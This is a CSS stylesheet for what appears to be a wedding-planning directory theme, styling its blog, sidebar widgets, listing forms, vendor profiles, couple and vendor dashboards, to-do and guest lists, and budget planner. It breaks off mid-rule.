.blog-block .meta-tag {
  bottom: -17px;
}
.blog-dtl .blog-heading {
  margin-bottom: 20px;
}
.blog-dtl .blog-heading,
.blog-dtl .blog-heading a {
  color: #333;
  font-size: 30px;
  line-height: 1.1;
  font-weight: 700;
}
.blog-dtl .blog-dis {
  font-size: 16px;
  color: #777;
  line-height: 1.63;
  margin-bottom: 15px;
}
.blog-block .btn-pink {
  padding: 10px 25px;
  border-radius: 3px;
}
.blog-block .btn-pink:hover {
}
.sticky::before, .tag-sticky::before {
  background:#ff4061;
  content: "";
  display: inline-block;
  position: absolute;
  width: 34px;
  z-index: 1;
  font-family: FontAwesome;
  content: "\f097";
  color: #FFF;
  font-size:16px;
  text-align:center;
  padding-top:5px;
  padding-bottom:5px;
  right:0;
}
.widget-box{
  border: 1px solid #E4E4E4;
  padding:30px;
  background:#FFF;
  margin-bottom:40px;
}

.search-none form {
  position:relative;
}

.search-none .btn-pink{
  position:absolute;
  top:0;
  right:0;
}
.content-left .page-header{
  margin-top:0;
  border-bottom:1px solid #E4E4E4;
  padding-bottom:0;
  margin-bottom:30px;
}
.page-header .blog-list-heading{
  margin-bottom:20px;
  font-size:40px;
}

.blog-dtl-social{
  margin-top:30px;
}

/*========== Blog Side Bar ===========*/
.blog-search {
  height: 45px;
  position:relative;
}
.blog-sidebar .blog-search input {
  font-size: 13px;
  color: #949494;
  width: 100%;
  height: 45px;
  float: left;
  border:1px solid #E3E3E3;
  padding-right:75px;
  background:#FFFFFF;
}
.blog-search .btn-go {
  height: 45px;
  padding: 0 18px;
  border-radius: 0;
  font-size: 16px;
  box-shadow: none;
  position:absolute;
  right:0;
  top:0;
  background-color: #ff4061;
  color: #FFF;  
}
.blog-search .btn-go:hober,
.blog-search .btn-go:focus {
  color: #FFF;
  outline: none;
  background-color: #392D48;
}

.blog-sidebar-heading {
  font-weight: 700;
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 20px;
  font-size:20px;
}
.blog-sidebar-heading::before {
  content: "";
  position: absolute;
  padding-top: 1px;
  border-top: 2px solid #ff4061;
  border-bottom: 1px solid #ff4061;
  width: 74px;
  bottom: 0;
}

.blog-sidebar .widget ul li a:hover {
  color: #ff4061;
}
.blog-sidebar .widget ul li span {
}
.blog-sidebar select {
    height: 40px;
    width: 100%;
    padding-left: 10px;
  font-size:13px;
}

.blog-sidebar .widget ul li {
}
.blog-sidebar .widget ul li.active a {
  color: #ff4061;
}
.blog-sidebar .widget ul li a {
  font-size: 15px;
  color: #565656;
}
.widget ul{
  list-style:none;
  padding:0;
}

.widget ul li ul {
    padding-left: 10px;
    margin-left: 5px;
}

.blog-sidebar li.cat-item ul.children li {
    border-bottom: 0;
}
.blog-sidebar li.cat-item ul.children li:last-child {
    padding-bottom: 0;
  margin-bottom: 0;
}
/* Blog Slider widget */

.blog-sidebar li.page_item a {
    display: block;
    line-height: 50px;
  border-bottom: 1.2px solid #E4E4E4;
}

.blog-sidebar li.page_item ul {
    padding-left: 10px;
    margin-left: 0
}

.blog-sidebar li.cat-item ul {
    margin-left: 0;
    padding-left: 10px;
}

.blog-sidebar li.cat-item ul.children li {
    border-bottom: 0;
}

.blog-sidebar li.cat-item ul.children li:last-child {
    padding-bottom: 0;
}

.blog-sidebarli.cat-item ul.children li:last-child {
    padding-bottom: 0;
}

.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li {
    border-bottom: 1.2px solid #E4E4E4;
    padding: 13px 0;
}

.widget_categories ul li:first-child,
.widget_archive ul li:first,
.widget_meta ul li:first-child {
    padding: 0 0 15px;
}

.widget_meta ul li a:hover {
    color: #292929;
}

.widget_recent_entries ul li a {
    display: block;
    line-height: 24px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1.2px solid #E4E4E4;
}
.widget_recent_comments li {
    line-height: 24px;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1.2px solid #E4E4E4;
}

.blog-sidebar li.page_item a {
    display: block;
    line-height: 50px;
    border-bottom: 1px solid #e8e8e8;
}

.blog-news {
  margin-bottom: 10px;
  padding-bottom: 20px;
  padding-top: 10px;
  border-bottom: 1px solid #E4E4E4;
}
.blog-news:last-child{
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;    
}
.blog-latest-news .blog-news-img {
}
.blog-news-img-box{
  position: absolute;
  left: 0;
  top: 0;
}
.blog-news-dtl-box{
  position: relative;
  padding-left: 100px;
  padding-top: 5px;
}

.blog-news-box{
  position: relative;
  min-height: 80px;
}
.blog-news-img img {
  border-radius: 4px;
  width: 80px;
  height: 80px;
}
.blog-news-dtl-heading a {
  color: #333;
  line-height: 1.4;
  font-weight: 700;
}
.blog-news-dtl .date {
  font-size: 14px;
  color: #ff4061;
}
.tab ul li {
  display: inline-block;
}

.tabs a {
  padding: 9px 22px;
  background-color: #eef6f8;
  display: inline-block;
  margin-right: 6px;
}
.tabs a.active {
  background-color: #ff4061;
  box-shadow: none;
}
.tabs a.active .badge {
  color: #FFF;
}
.tabs .badge {
  background-color: transparent;
  color: #777;
  font-size: 15px;
  line-height: 1.6;
  font-weight: 400;
}
.pingback .avatar-user{
  display:none;
}

.blog-categories,
.blog-latest-news {
  margin-bottom: 20px;
}
.blog-sidebar .popular-tab {
  margin-bottom: 40px;
}
.pagination {
  text-align: center;
  width: 100%;
}
.pagination ul li {
  display: inline-block;
  margin-right:8px;
}
.pagination ul li.active a {
  background-color: #ff4061;
  color: #FFF;
  border-color: #ff4061;
}
.pagination a {
  padding: 5px 14px;
  background-color: #FFF;
  border: solid 2px #D4D4D4;
  font-size: 16px;
  color: #9C9C9C;
  border-radius: 3px;
}

.pagination .current{
  padding: 5px 14px;
  color: #FFF;
  background-color: #ff4061;
  border: solid 2px #ff4061;
  font-size: 16px;
  border-radius: 3px;
}
.pagination .page-numbers{
  line-height:1.88;
  display:inline-block;
  margin-right:4px;
}
.pagination a:hover {
  background-color: #ff4061;
  color: #FFF;
  border: solid 2px #ff4061;
}
.pagination a.active {
  box-shadow: none;
  background-color: #ff4061;
  border: solid 2px #ff4061;
  color: #FFF;
}
.pagination ul li .btn-default:hover,.pagination ul li .btn-default:focus,.pagination ul li .btn-default:active:hover {
    border: solid 2px #ff4061;
}
@media(max-width: 767px) {
  .blog-news {
    padding-bottom: 40px;
  }
}
@media(max-width: 992px) {
  .pagination {
    margin-bottom: 60px;
  }
}
@media(min-width: 767px) and (max-width: 992px) {
  .blog-latest-news .blog-news {
    padding-bottom: 40px;
  }
}


.footer-widget{
  color:#ffffff;
}

.footer-widget select {
    width: 100%;
    height: 40px;
}

.footer-widget select option {
    width: 100%
}

.footer-widget #wp-calendar th {
    color: #777 !important;
}
.footer-widget table th,.footer-widget  table td{
  color:#ffffff;
}

.footer-widget ul li:last-child {
    border-bottom:none;
}

.footer-widget>ul {
    padding-left: 0;
}

.footer-widget .tagcloud a {
    font-size: 14px !important;
    line-height: 25px;
    margin-right: 5px;
}
.footer-widget  ul {
    list-style: none;
  padding:0;
}
/*=========================================*/
  /*========= Add Listing Page ======*/
/*=========================================*/
.add-listing-main-block {
  padding: 40px 0 135px;
}
.general-nav-tabs {
  margin-bottom: 60px;
  padding:0;
}
.general-nav-tabs li {
  display: inline-block;
}
.general-nav-tabs a {
  padding: 0;
  margin-right: 5px;
  width: 181px;
  line-height: 3.9;
  text-transform: uppercase;
}
.general-nav-tabs a .badge {
  color: #101010;
  font-size: 14px; 
}
.add-listing-sidebar label {
  font-size: 15px;
  line-height: 2;
  letter-spacing: 0.5px;
  color: #666666;
  margin-bottom: 8px;  
}
.add-listing-block .dropdown {
  border: 1px solid #E3E3E3;  
  box-shadow: none;
}
.add-listing-block .dropdown button {
  height: 45px;
  font-size: 15px;
  letter-spacing: 0.3px;
  color: #777;
  background: #F8F8F8;
}
.add-listing-block .dropdown button:focus {
  color: #FFF;
}
.add-listing-block label span {
  color: #FF0D0D;
}
.select-amenities .checkbox-dtl {
  margin-bottom: 5px;
}
.select-amenities .checkbox-dtl input[type=checkbox] {
  margin-right: 10px;
}
.select-amenities .checkbox-dtl label {
  width: 15px;
  height: 15px;
  border: solid 1px #C3C3C3;
  margin-top: 2px;
}
.select-amenities .checkbox-dtl label::after {
  left: 2px;
  top: 3px;
}
.select-amenities .checkbox-dtl .select-amenities-name {
  letter-spacing: 0.3px;
  color: #555;
  margin: 0;
  line-height: 1.8;
}
.new-add-listing-heading,
.venue-location-heading {
  font-size: 22px;
  letter-spacing: 0.5px;
  line-height: 1;
}
.new-add-listing label {
  font-size: 15px;
  line-height: 2;
  letter-spacing: 0.5px;
  color: #666666;
  margin-bottom: 8px;
}
.new-add-listing label span {
  color: #FF1919;
}
.new-add-listing input:focus,
.new-add-listing textarea:focus {
  border: 1px solid #ff4061;
}
.new-add-listing textarea {
  height: 140px;
}
.add-listing-form-2 {
  margin-bottom: 26px;
}
.google-map-location {
  margin-bottom: 15px;
}
.add-listing-map .map-banner {
  width: 100%;
  height: 265px;
}
.add-listing-video {
  margin-bottom: 21px;
}
.add-listing-image {
  position: relative;  
  margin-bottom: 30px;
}
.add-listing-image a {
  position: absolute;
  top: 0;
  left: 0;
  width: 37px;
  height: 37px;
  text-align: center;
  line-height: 2.4;
  background-color: #333;
  color: #FFF;
  font-size: 16px;
}
.add-listing-image a:hover {
  color: #ff4061;
}
.add-listing-image .star {
  background-color: #ff4061;
}
.add-listing-image .star:hover {
  color: #333;
}
.form-btn-section .btn-pink {
  border-radius: 0;
  padding: 12px 26px;
  border-radius: 3px;
}
.add-listing-gallery {
  margin-bottom: 25px;
}
.add-listing-note {
  margin-bottom: 23px;
}
.form-btn-section .btn-pink {
  margin-bottom: 25px;
}
.form-btn-section .btn-pink:last-child {
  margin-bottom: 0;
}
.add-listing-note li {
  font-size: 14px;
  line-height: 1.71;
  color: #666;
  margin-bottom: 5px;
}
@media (max-width: 767px) {
  .add-listing-image img {
    width: 100%;
  }
}

/*=========================================*/
  /*========= Manage Item Listing ======*/
/*=========================================*/
.manage-item-listing-main-block {
  padding: 100px 0 150px;
}
.manage-item-listing-main-block table {
  width: 100%;
}
.manage-item-listing-block .top-heading-row {
  border: 1px solid #DDD;
  height: 45px;
  background-color: #FFF
}
.manage-item-listing-block .top-heading-row th {
  background-color: #FFF
}
.manage-item-listing-block .title {
  font-size: 17px;
  margin-top: 10px;
}
.manage-item-listing-block .price {
  font-weight: 700;
  font-size: 16px;
}
.manage-item-listing-block .managelisting,.manage-item-listing-block .action-icons{
  display: flex;
}
.manage-item-listing-block .managelistingbox{
  padding-bottom: 20px;
  padding-top: 20px;
}

.manage-item-listing-block .table-editable-icon {
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translate3d(0,-49%,0);
    -moz-transform: translate3d(0,-50%,0);
    transition: .4s;
}
.manage-item-listing-block .btn-grey{
    background-color: #e9e9e9;
    color: #666;
    margin-left: 10px;
    height: 46px;
    width: 46px;
    line-height: 47px;
    padding: 0;
}
.manage-item-listing-block .btn-grey:hover,.manage-item-listing-block .btn-grey:focus{
  background: #ff4061;
  color: #FFFFFF;
}  

@media (max-width: 767px) {
  .manage-item-listing-block .managelisting,.manage-item-listing-block .action-icons{
    display: block;
    float: left;
  }
  .manage-item-listing-block .table-editable-icon {
    position: relative;
    transform: none;
    right: inherit;
    margin-top: 15px;
  }

}

/*==============================================*/
  /*==== Vendor Profile ======*/
/*==============================================*/
.vendor-profile-block .vendor-profile-img {
  position: relative;
}
.vendor-profile-block .vendor-profile-img img {
  width: 100%;
}
.vendor-profile-block .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.8);
}
.vendor-profile-block .vendor-dtl {
  position: absolute;
  text-align: center; 
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-profile-block:hover .overlay-bg, 
.vendor-profile-block:hover .vendor-dtl {
  opacity: 1;
}
.vendor-dtl .vendor-heading {
  font-size: 20px;
  line-height: 1.3;
  font-weight: 700;
  color: #FFF;
}
.vendor-dtl .vendor-sub-heading {
  font-size: 16px;
  line-height: 1.63;
  font-style: italic;
  color: #FFF;
}
.vendor-profile-block .vendor-profile-dtl {
  padding: 20px 0;
}
.vendor-profile-dtl .vendor-profile-heading a {
  color: #333;
  font-size: 20px;
  line-height: 1.75;
  font-weight: 700;
  margin-bottom: 10px;
}
.vendor-profile-dtl p {
  margin-bottom: 7px;
  color: #777;
}
.vendor-profile-dtl .read-more {
  font-style: italic;
  margin-bottom: 17px;
  text-transform: none;
  font-size: 14px;
}
.vendor-profile-dtl ul li {
  margin-right: 5px;
  display: inline-block;
  opacity: 0.85;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-profile-dtl ul li:hover {
  opacity: 1;
} 
@media (max-width: 767px) {
  .vendor-profile-block {
    padding: 0 25px;
  }
}
@media (max-width: 992px) {
  .vendor-profile-block {
    margin-bottom: 25px;
  }
}

.facebook,
.twitter,
.pinterest,
.linkedin,
.google-plus,.instagram {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  color: #FFF;
  padding:8px 0;
  line-height:1.6;
  border-radius: 4px;
}
.facebook:hover,
.twitter:hover,
.pinterest:hover,
.linkedin:hover,
.google-plus:hover,
.instagram:hover {
  color: #FFF;
}
.facebook {
  background-color: #4F66B4;
}
.twitter {
  background-color: #47A0D4;
}
.pinterest {
  background-color: #CB4134;
}
.linkedin {
  background-color: #225982;
}
.google-plus {
  background-color: #DE5245;  
}
.instagram {
  background-color: #cd486b;  
}


/*==============================================*/
      /*==== Blog Single Page ======*/
/*==============================================*/
.single-block {
  padding-bottom: 50px;
  border-bottom: 1px solid #C8C8C8;
}
.blog-main-block blockquote{
  border: none;
  font-style: italic;
  padding: 30px 50px;
  background-color: #FFFFFF;
  margin: 30px 0 10px 0;
 
}
.blog-main-block blockquote p{
  border: none;
  font-size: 26px;
  font-style: italic;
}
.blog-block.blog-box{
  padding-bottom:0;
  border:1px solid #E4E4E4; 
}

.blog-block.blog-box .blog-img {
  margin-bottom: 0;
}

.blog-dtl-img {
  margin-bottom: 28px;
}
.blog-dtl-img img {
  width: 100%;
}
.blog-dtl-tags .tags-heading span {
  font-size: 17px;
  color: #444;
  font-weight: 700;
  font-style: italic;
  margin-right: 5px;
}
.blog-dtl-tags a {
  font-weight: 700;
  font-style: italic;
}
.blog-main-hedaing {
  font-size: 22px;
  line-height: 1.05;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.blog-related-post {
  padding: 0 0 30px;
  border-bottom: 1.2px solid #DADADA;
}
.blog-comments{
  margin-top:40px;
}
.related-post .blog-related-img {
  margin-bottom: 14px;
}
.related-post .blog-related-img img {
  width: 100%;
}
.related-dtl .related-dtl-heading a {
  color: #333;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.73;
}
.comments {

}
.comment-list{
  border-bottom: 1px solid #DADADA;
}
.comment {
  padding: 32px 40px 25px  30px;
  background-color: #F5F5F5;
  border: solid 1px #E6E6E6;
  margin-bottom: 20px;
}
.comment-list .comment .comment {
    border: 1px solid transparent;
    padding: 30px;
    padding-bottom: 0;
    margin-bottom: 0;
}

.comments ul li .children li{
  border:none;  
}
.comments .panel-default{
  background:transparent;
  border:none;
  box-shadow:none;
  padding:0;
}
.comments .panel-default .panel-body{
  padding:0;
}
.comments .media-object {
  margin-right: 20px;
}
.comments .media-heading {
  font-weight: 700;
}
.comments .date {
  font-size: 13px;
  line-height: 1.85;
  color: #555;
  margin-bottom: 10px;
}
.form-group{
  margin-bottom:20px;
}
.comments p {
  font-size: 16px;
  line-height: 1.5;
  color: #949494;
  margin-bottom: 13px;
}
.comments .no-comments{
  margin-top:20px;
}
.btn-reply {
  padding: 0;
  font-size: 12px;
  letter-spacing: 1.8px;
  color: #ff4061;
  font-weight: 700;
  text-transform: uppercase;
}
.leave-reply-block #name,
.leave-reply-block #email {
  margin-bottom: 30px;
}
.leave-reply-block #name,
.leave-reply-block #email,
.leave-reply-block #comment {
  border-radius: 0;
  padding: 5px 20px;
  height: 45px;
  font-size: 13px;
  line-height: 2.46;
  color: #777;
} 
.leave-reply-block #comment {
  padding: 15px 20px;
  height: 170px;
  background: #FFF;
}
.leave-reply-block .btn-pink {
  border-radius: 0;
  padding: 10px 20px;
}
.leave-reply-block .btn-pink:hover,.leave-reply-block .btn-pink:focus {
}
@media(max-width: 767px) {
  .blog-dtl-social .social-btns {
    text-align: left;
    margin-top: 20px;
  }
  .leave-reply-block #name {
    margin-bottom: 30px;
  }
}
.prev-post {
    text-align: right;
}
.next-post .link,.prev-post .link{
  display:block;
  margin-bottom:20px;
}
.blog-next-pre {
    padding-top: 10px;
    padding-bottom: 30px;
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 40px;
}
.blog-next-pre .linked a{
  color:#333333;
}
.blog-next-pre .linked a:hover{
  color:#ff4061;
}

/*============================================*/
      /*==== Couple Dashboard =====*/
/*============================================*/
.couple-dashboard-main-block {
  padding: 40px 0;
}
.couple-dtl {
  padding: 18px 0;
}
.couple-dtl .couple-name {
  font-size: 24px;
  line-height: 1.25;
  color: #FFF;
  font-weight: 700;
}
.couple-dtl .btn-pink {
  text-transform: none;
  font-size: 11px;
  padding: 5px 20px;
}
.couple-contact {
  margin-top: 25px; 
  color: #FFF;
}
.couple-contact .fa {
   margin-right: 10px;
}
.couple-dashboard-block {
  padding-bottom: 110px;
}
.dashboard-heading {
  font-size: 30px;
  line-height: 0.87;
  letter-spacing: 1.2px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 60px;
}
.my-dashboard {
  padding: 22px;
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  background: #f8f8f8;
  border: 1px solid #DDDDDD;
}
.my-dashboard .background-image {
  position: absolute;
  bottom: -60px;
  right: -40px;
  opacity: 0.1;
}
.my-dashboard .background-image i {
  font-size: 130px;
}
.dashboard-date {
  margin-bottom: 54px;
}
.dashboard-date .dashboard-date-heading {
  display: inline-block;
  font-size: 14px;
  color: #777;
  text-transform: uppercase;
}
.dashboard-date i {
  display: inline-block;
  font-size: 30px;
  margin-right: 9px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.my-dashboard:hover .dashboard-date i {
  color: #ff4061;
}
.my-dashboard .facts-number {
  line-height: 1.05;
  font-weight: 700;
  color: #ff4061;
  margin-bottom: 16px;
}
.facts-doller::before {
  content: "$";
}
.my-dashboard .facts-block .dashboard-text {
  font-size: 14px;
  line-height: 1.86;
  color: #444;
  text-transform: uppercase;
}
.my-progress-dashboard {
  padding: 61px 62px;
  background-color: #FFF;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
}
.progress-bar-heading {
  font-size: 20px;
  line-height: 1.3;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 40px;
}
.progress-pie-chart {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  background-color: #E5E5E5;
  position: relative;
  margin: 0 auto;
}
.progress-pie-chart.clr-blue.gt-50 {
  background-color: #7460EE;
}
.progress-pie-chart.gt-50 {
  background-color: #ff4061;
}
.ppc-progress {
  content: "";
  position: absolute;
  border-radius: 50%;
  left: calc(50% - 100px);
  top: calc(50% - 100px);
  width: 200px;
  height: 200px;
  clip: rect(0, 200px, 200px, 100px);
}
.ppc-progress .ppc-progress-fill {
  content: "";
  position: absolute;
  border-radius: 50%;
  left: calc(50% - 100px);
  top: calc(50% - 100px);
  width: 200px;
  height: 200px;
  clip: rect(0, 100px, 200px, 0);
  background: #ff4061;
  -webkit-transform: rotate(60deg);
  -moz-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  -o-transform: rotate(60deg);
  transform: rotate(60deg);
}
.gt-50 .ppc-progress {
  clip: rect(0, 100px, 200px, 0);
}
.gt-50 .ppc-progress .ppc-progress-fill {
  clip: rect(0, 200px, 200px, 100px);
  background: #E8E8E8;
}
.ppc-percents {
  content: "";
  position: absolute;
  border-radius: 50%;
  left: calc(50% - 186px/2);
  top: calc(50% - 186px/2);
  width: 186px;
  height: 186px;
  background: #FFF;
  text-align: center;
  display: table;
}
.ppc-percents span {
  margin-top: -12px;
  display: block;
  font-size: 32px;
  color: #ff4061;
}
.ppc-percents span.clr-blue {
  color: #7460EE;
}
.pcc-percents-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.ppc-percents .text {
  font-size: 15px;
  color: #777;
  margin-top: -5px;
}
@media (max-width: 767px) {
  .general-nav-tabs.tabs {
      text-align: center;
  }
}

/*============================================*/
      /*==== To Do List Page =====*/
/*============================================*/
.to-do-list-main-block {
  padding: 40px 0 100px;
}
.create-task-heading {
  font-size: 26px;
  line-height: 0.65;
  font-weight: 700;
  margin-bottom: 30px;
}
.create-task-block label {
  line-height: 1.73;
  color: #777;
  font-weight: 400;
}
.create-task-block input {
  height: 50px;
  margin-bottom: 18px;  
}
.create-task-block textarea {
  height: 105px;
  margin-bottom: 30px;
}
.create-task-block .btn-pink {
  padding: 8px 38px;
}
.to-do-list .panel-default {
}
.to-do-list-dtl {
  border-top: 1px solid #ECECEC;
}
.to-do-list .panel-default>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ECECEC;
  padding-bottom: 20px;
}
.to-do-list-dtl-heading {
  font-size: 20px;
  line-height: 0.85;
  font-weight: 700;
  margin-bottom: 20px;
  position: relative;
}
.to-do-list-heading a span {
  position: absolute;
  right: 45px;
  color: #333;
}
.to-do-list-dtl .date {
  line-height: 1.21;
  font-size: 14px;
  color: #777;
  margin-bottom: 20px;
}
.to-do-list-action-tabs {
  display: inline-block;

}
.to-do-list-action-tabs a {
  margin-left: 10px;
  color: #9A9A9A;
  font-size: 16px;
  background-color: transparent; 
  width: 40px;   
  height: 40px;  
  border: 1px solid #DDD;
  border-radius: 50%;
  display: inline-block;
  text-align: center;
  margin-bottom: 5px;
  line-height: 37px;
}
.to-do-list-action-tabs a:hover {
  color: #FFF;
}
.to-do-list-action-tabs a:hover {
  background-color: #ff4061;
  border-color: #ff4061;
}
.to-do-list-action-tabs a.read-todo{
  color: #27920a;
}
.to-do-list-action-tabs a.read-todo:hover{
  color: #FFFFFF;
}
.to-do-list-action-tabs a.read-todo:hover::before{
  background-color: #ee1010;
  border: none;
  color: #FFFFFF;  
}
.to-do-list-action-tabs a.unread-todo{
  color: #ee1010;
}
.to-do-list-action-tabs a.unread-todo:hover{
  color: #FFFFFF;
}
.to-do-list-action-tabs a.unread-todo:hover::before{
  background-color: #27920a;
  border: none;
  color: #FFFFFF;  
}

@media (max-width: 767px) {
  .to-do-list-action-tabs {
    padding: 10px 0;
  }
  .to-do-list-action-tabs a:first-child {
    margin-left: 12px;
  }
  .to-do-list-dtl-heading {
    line-height: 1.2;
  }
}
@media (max-width: 992px) {
  .create-task-block {
    margin-bottom: 60px;
  }
}

/*=====================================*/
      /*==== Guest List Page =====*/
/*=====================================*/
.guest-list-main-block {
  padding: 100px 0;
}
.guest-list-block .to-do-list-heading {
  font-weight: 700;
  text-transform: uppercase;
}
.guest-list-block .to-do-list-dtl-heading {
  font-weight: 400;
}
.to-do-list-dtl .phone {
  background-color: rgba(255, 64, 97, 0.9);
  color: #FFF;
  padding-left: 10px;
  font-size: 15px;
  margin: 0 225px 20px 0;
}
@media (max-width: 767px) {
  .to-do-list-dtl .phone {
    margin-right: 125px;
  }
}

/*=========================================*/
      /*==== Budget Planner =====*/
/*=========================================*/
.budget-planner-main-block {
  padding: 40px 0 130px;
}
.create-category-block {
  padding:30px;
  border:1px solid #EEEEEE;
  margin-bottom: 60px;
}
.create-category-heading {
  font-size: 22px;
  font-weight: 700;
  line-height: 1.18;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.create-category-block .dropdown {
   border: solid 1px #E4E4E4; 
}
.create-category-block .dropdown button {
  height: 41px;
  font-size: 13px;
  font-style: italic;
  letter-spacing: 0.5px;
  color: #777;
  padding-left: 24px;
}
.create-category-block .dropdown button span.drp-name {
  font-size: 13px;
  font-style: italic;
  letter-spacing: 0.5px;
  color: #777;
  padding-left: 24px;
}
.create-category-block .dropdown button:focus {
  color: #FFF;
}
.create-category-block .dropdown-menu {
  top: 40px;
}
.create-category-block #keyword-search {
  height: 41px;
  font-size: 13px;
  font-style: italic;
  letter-spacing: 0.5px;
  color: #777;
  padding-left: 24px;
  border: solid 1px #E4E4E4;
} 
.create-category-block .btn-default {
  border-radius: 5px;
  background-color: #392D48;
  font-size: 13px;
  padding: 9px 25px;
}
.budget-category-table {
  background-color: #ff4061;
  color: #FFF;
  padding: 10px 0;
  margin-bottom: 10px;
}
.budget-category-table table,.budget-category-table table th,.budget-category-table table td{
  border:none;
}

.budget-planner-main-block table {
  width: 100%;
}
.budget-planner-heading {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.63;
}
.budget-category-table table th {
  padding-right: 20px;
}
.budget-category-table table td {
  text-align: center;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.63;
}
.budget-category-full-table .panel-group .panel {
  margin-bottom: 10px;
  border-radius: 0;
}
.budget-category-full-table .panel-group table tr:last-child .panel {
  margin-bottom: 0;
}
.budget-category-full-table table tr:nth-child(even) .panel-default>.panel-heading {
  background-color: #F6F6F6;
}
.budget-category-full-new-table table tr:nth-child(even) .panel-default>.panel-heading {
  background-color: #FFF;
}
.budget-category-full-new-table table tr:nth-child(odd) .panel-default>.panel-heading {
  background-color: #F6F6F6;
}
.budget-category-full-table .panel-default>.panel-heading {
  background-color: #FFF;
  padding: 0 39px;
  height: 57px;
  border: none;
}
.budget-category-full-table .to-do-list-heading {
  font-size: 14px;
  text-transform: uppercase;
  line-height: 3.5;
  font-weight: 700;
}
.budget-category-full-table .panel-default>.panel-heading+.panel-collapse>.panel-body {
  border-top: 1px solid #E8E8E8;
}
.budget-category-full-table .panel-default {
  border-color: #E8E8E8;
  padding:0;
}
.budget-category-full-table .panel-default table {
  margin-bottom:0;
  border:none;
  border-bottom:solid 1px #E8E8E8;    
}
.budget-category-full-table .budget-category-table-block table th{
  border-left:0;
  padding-top:20px;
  padding-bottom:20px;
}
.budget-category-full-table .budget-category-table-block table td{
  border-left:0;
  padding-top:20px;
  padding-bottom:20px;
}
.budget-category-table table{
  margin-bottom:10px;
}
.budget-category-full-table table td.budget_name{
  text-align:left;
  width: 220px;
}

.budget-category-full-table .panel{
  border-radius:0;
}

.budget-category-table-block.panel-body {
  padding: 0;
}
.budget-category-table-block table th {
  text-transform: uppercase;
  color: #444;
}
.budget-category-table-block table th,
.budget-category-table-block table td {
  border: none;
  border-bottom: solid 1px #E8E8E8;
  font-size: 13px;
}
.budget-category-table-block .data-table-heading th{
  border: none;
  border-bottom: solid 1px #E8E8E8;
}
.budget-category-table-block .data-table-heading th,.budget-category-table-block .data-table-heading td{
  border:none;
  border-bottom:solid 1px #E8E8E8;  
}

.data-table-heading .estimated-align,.data-table-heading .actual-align,.data-table-heading .paid-align,.data-table-heading .due-align,.data-table-heading .action-align{
  padding-top:25px;
}

.budget-category-table-block table tr.data-table-heading th {
  text-transform: uppercase;
  font-size:14px;
  background:#f7f7f7;
}
.budget-category-table-block table tr.data-table-heading td {
  font-size: 16px;  
  font-weight: 700;
}
.budget-category-table-block table td  {
  text-align: center;
}
.table-editable-icon {
  text-align: right;
  margin-right: 15px;
}

.btn-edit fa-save {
  font-size:16px;
}

.heading-align {
  padding-left: 37px;
}
.estimated-align {
  width: 236px;
}
.actual-align {
  width: 170px;
}
.paid-align {
  width: 150px;
}
.due-align {
  width: 115px;
}
.action-align {
  padding-left: 10px;
  width: 150px;
}
.add-new-table-btn {
  margin-top: 5px;
  margin-bottom: 5px;
}
.add-new-table-btn .btn-default {
  border-radius: 4px;
  text-transform: uppercase;
  background-color: #392D48;
  padding: 6px 21px;
}
@media(max-width: 767px) {
  .create-category-block .btn-default {
    margin-top: 20px;
  }
}

/*===================================================*/
      /*==== Vendor Dashboard ======*/
/*===================================================*/
.vendor-dashboard-main-block {
  padding: 40px 0 150px;
}
.vendor-dashboard-block .my-dashboard {
  padding: 60px 25px 42px 25px;
}
.vendor-dashboard-block .facts-number {
  font-size: 22px;
  color: #333;
  font-weight: 400;
  margin-bottom: 8px;
}
.vendor-dashboard-block .may-dashboard-dtl .vendor-dashboard-text {
  line-height: 1.73;
  color: #777;
}
.vendor-dashboard-block .my-dashboard i {
  font-size: 28px;
  line-height: 0.8;
  display: block;
  color: #7ACE4C;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-dashboard-block .my-dashboard:hover i {
  color: #7460EE;
}
.vendor-dashboard-block .my-dashboard.vendor-current-plan li{
  line-height: 1.2;
  margin-bottom: 10px;
}
.vendor-dashboard-block .my-dashboard.vendor-current-plan i{
  font-size: 16px;
  color: #a3a3a3;
  line-height: 1.1;
  display: inline-block;
  margin-right: 15px;
} 
.vendor-dashboard-block .vendor-current-plan-title{
  font-size: 36px;
}
.your-plan-board {
  font-size: 18px;
  font-weight: 500;
  padding: 44px 40px;
  background-color: #FFF;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
}
.your-plan-board-heading {
  line-height: 1.44;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.your-plan-board .facts-number {
  font-size: 42px;
  font-weight: 700;
